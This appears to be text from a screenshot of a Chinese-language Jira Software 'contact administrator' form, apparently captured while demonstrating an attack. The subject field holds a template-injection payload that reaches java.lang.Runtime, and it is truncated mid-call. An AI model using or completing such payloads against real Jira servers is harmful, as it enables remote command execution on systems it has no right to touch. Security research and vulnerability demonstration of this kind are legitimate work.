 Jira Software 仪表板
联系网站管理员
往 Jira 管理员
发件人* test2@qq.com
主题* $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime', null).inv
请求详情* test
发送 取消